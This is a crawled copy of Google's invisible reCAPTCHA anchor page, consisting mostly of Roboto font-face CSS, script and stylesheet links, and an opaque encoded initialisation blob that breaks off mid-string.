request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv&co=aHR0cHM6Ly9hbGxjaGVtaXN0cy5jby51azo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=wyvpu071buui
body_size: 49320
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="-Eb1ZyvoiS3QtRGsD1_BEA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="-Eb1ZyvoiS3QtRGsD1_BEA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-Eb1ZyvoiS3QtRGsD1_BEA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22ZcOPTcOQwqtgw7rDizEWw67DkcKwfiXCvsKZw7p2wq7CqcK7FcOEYnPCvinDui/Co2vCjx7DoX5AwrRWwo3DgMOLw7kuwok5IcOIOjVCw6PCosOww6HDsE9hw54Rw7rCuMO4w41LU0XCvMKvR8OAw5Edw7jClcKpHMKbL3tUw4kNLFk9w5rDsXrDgATCgsKAw7guJknDqMKYJ8Otwr1uN1/Dq8KuMsKtw7fCosO7VsKtBjMuZcOaJD8Mwq/Cr8KyE8O3w6ogNsKqE3clVFBmwppebcKZw6vCjmbCuibDuFwPwrTCpcOnw53CtMOqTMK/[base64]/ChFcnw7oSdGHDsi/[base64]/[base64]/[base64]/DlMOVwqQjw7nCuRfDpsO1w5PDvsOtw4rCt8O+w4geBStPBh/Dv0oSw7ogwq1hFFJjFUzDksO4w7rCp3PCu8OMLwPCvDLCvcKwJcKyEWzCtsOXEMKOwoFgMlFECsKhwr1Cw6nCtDV7wp7CsMKxDMKHwrcPw7AhZsOnIT/CuMKFCcKSPgRBwr3CocOYAcKDw5h8wqxldDVxw43CvwUsFsKJHMK/elcyw6sow6TDh8O9fsO2wpBqBcOHEMKZTSJxwqrCv8KdQsKUDsKiScO5d8O+WMKoFDEJEMK6wqc+w6nCmMKCw45hGDHCkMOLw73CqDl8BxAvwrvCpUgCw5PDllTDl8KCwqkvSBrCmMKnL1/DnsOTdGfCtiPChXZ8dcKOw6HDmMKFw49JJcKnBsKJwqUNw4TCtnt3RMOnasOOSywaw73DjFpuwowSFMK4ZcKvL3nDgnoZDcOmwoTCmg/CiMOYaMOFYVQZJ1kJw7d/C0DDnlMDw67Dv3zCsXx+LgfCnSPDhcOBw6Mdw7jCsMKYcMOxZGZyacObwpgcK2vDvsKbAsKnwpLCtAFRAcKaw64+RcOhw6RGQhdFwoFHw5TDlmRufsOOw5jDk8OVJsK0w4V4wrBiwoF/w6FnHxU+wr/CnMOZbQXCqDomUMOYOsO/[base64]/DqyLCuMKQExTCkEjDj8OFKsOPBC8Ew7kvw4tXL0DCjAA5wqsTw6QoD3UGaMOoA8OKacKkEsO+w4Fww5fCkMK6MH3CjAZ7wogJOcKYw4DDglU/VG7DpR7Dh1syw4LCixBybMOXPxvChW/CriEKYjbCuMOAw41XesKMJMKnwq9iwoUVwoccUHlWwo/DkcK7wrXCu09Aw47Du09RPDMseMOewpvDsnXCnxAxwrPDsyYKQ3g7B8O7DlzCjsKdwrrChMKuT2TDkzBGF8KRwqwFV1jCpMKEwrh7HkkIRsO9w67DjgjDgMOQwoEmUDfCumh+w4NYwp5ALMOUBjrDnmfDnMOmwpQ4w4Z6ORzDm8K/[base64]/CmEseGcOewrYVZUUCNcOgw6TCsg0KwqXCj8Ktw4TDhMOgPQt0csK6wprCkMOnWS/Ci8Oow4HCignCjsOWwofClMKGwp5uYRHCksKWe8O4eAHCicKswrHCsxwawrLDiFQOwqDCoy4hwq3ChsKHwpR4w4IjwqbDqMKpZMOpw4DDljU6woxpwpNlwp/DscKFw59Kw4lhEMOzGD3DsEPDpcOXw7o9w74vw6A/w7EwcAV5JcKcMMK+wrEoG2vDryvDucOLcH0zFcOqGHYlw7wuw6PCiMOjw4zClsO2BcKOcMKIVnDDncO1EMKuw6vDnMO5C8OtwpvCpFjDpULDngDDrWokJcKyEsOgeCbCgMKPC3Q+w6jCnBXCu2EnwqXDrMKrw4gjwoDDr8OTO8KvEMK6BcOzwrsqGyHCkXBAXx/Cv8OyfDoQAcK7wq9Pwod/[base64]/Cmh7Cgx8Jw4bCkhYawrrDo3NRwo7Dl2lkw43CngsGwrcVw7s5wrgzw7FHw64yN8Kdw6/[base64]/D0kUcRwKwpttw55Rw4zDpBTCtxsGUcOzLRTDrW0xXMOEw6PClmRfwrDCrztjWUTCtg7DnShtw4Z8CsOsMC82w6sBExtIwqzCrDrDt8Opw7B2f8O3LMOdOsK/w54hL8KBw7bCocOUZcKFwqnCsMKtD1rDqMKZw6QjN0nCui/DiyNeIsOGZAg0w5PCmT/Cs8ObEDbClWUhwpJGw7DDpsOSwpfCosKXKBHCjlvDuMKWw7DCn8Kue8O7w4tLwrPDvcKxcW4tYGEYAcKEw7bDmjDDqwfCjRUWw545wqDCm8OOM8K5PgnDvG0dT8O3wqrCmB9vYit+wrvCqy4iw7xrTnjDpSXCoX4jCcKBw4/ChcKdwqA1DnTDnsONwqbCtMOKDcO6RsOKXcKdw7XDonTDohrDr8OfMMKuKATCvQdqN8OKwpsHAsOYwoUMBMK9w6QUwoNdFsONw7PDucKPbmRxw7rDscO8CSfCgQbCvsOWX2bDnW1NC05fw5/CsGbDmCrDlzYgWlDDuGrClEQXfTMtw7PDpcOUfHPDnENQHUhsdcK8wrLDo047w5onw69zw7IlwqbDscKSNTHDtcKAwpQrw4HDmUwWw55KG1EtaEbCvmHDolk7wrgmVsOuMSMBw43CisO/wovDjCApBMO0w61vT1ckw6LCm8OtwqLCm8ObwpvCgMKkw4XCpsKQWGNHwo/Cuw1jLBXDqsOiKsODw7/DhsOfw5NIw5LCucOowrPCmcK2IWfChHVAw5/[base64]/[base64]/w6hkTicEBMKzdxHDjMKtA3XCrMKGHMODeHvDi8KKw7N1GMOEw49Ow5jCs3lNwrnDpEjCk3rDgMKOw7PCi3JVK8Ocw4IvJDDCocKLIzAQw6YWOMOhThxdTsK+wq11R8KPw6PDg1/Co8KGwqc3w7knc8KDw4guKl4mcTRzw6c+dSbDkl45wovDm8ONXj8NVsKXWsK7EDRGw7TCllJ6eipsHsKrworDsw12wrZSw5JeMnzDplbCl8KZEMKtwoLDocKAwoDDtsOENhTCq8K2TgTCrsOuwrZawonDkcKiwr9bdcO3wp9swpY3wo/DtFQ7wqhGYcO3wootMMOZwrrCicO+w5g5worDvcOlesK6w6l4wq3Dpi0uBcO5wpcqw6/CimXCjHvDgTURwpN3V3LCrFjDgCo0wrbDrMOhZh58w5pIDn7Cl8Ozw67CnBnDgBfDoTXCiMOHwopjw5IQw7XCjUzCh8KPJcKGw5c3Oy9Gw7BIw6ILYAlMZ8KewplFwqbDi3IywobCvz3CglbDszJuw4/[base64]/CicKMZ8K